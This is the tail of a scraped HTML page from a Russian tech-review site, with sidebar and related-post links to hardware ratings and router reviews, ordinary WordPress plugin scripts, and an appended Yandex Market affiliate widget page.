                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.8к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-asus-rt-ax86u/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/smvxekqlfddwq1ns_setting_xxx_0_90_end_1000-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-asus-rt-ax86u/">Wi-Fi роутер ASUS RT-AX86U</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">97</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b311-221/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/optimize-1-23-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b311-221/">Wi-Fi роутер Huawei B311-221</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">113</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b535-232a/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/optimize-19-1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b535-232a/">Wi-Fi роутер Huawei B535-232a</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">64</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-tp-link-archer-ax1500/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/Modem_d6lg-zw-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-tp-link-archer-ax1500/">Wi-Fi роутер TP-LINK Archer AX1500</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">83</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b628-350/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/huawei-b628-3-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b628-350/">Wi-Fi роутер Huawei B628-350</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">79</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b315s-22/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/324-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b315s-22/">Wi-Fi роутер Huawei B315S-22</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">62</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-keenetic-kn-3510/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/75d0a007-8600-4d72-b48d-3d237ef0089a-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-keenetic-kn-3510/">Wi-Fi роутер Keenetic KN-3510</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">61</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-keenetic-kn-1410/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/4c0872da-547f-44dd-b186-206fb7a326d2-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-keenetic-kn-1410/">Wi-Fi роутер Keenetic KN-1410</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">65</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"13760d0e76","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"17cf5e628f"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"17cf5e628f","is_postviews_enabled":"","post_id":"300616"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="300616" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="3+1zXLoz7cS0gFndDM8jFw=="></script>

                <script type="text/javascript" nonce="3+1zXLoz7cS0gFndDM8jFw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768894973021\u002F66be740bea9906f07a0e83f4cc480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    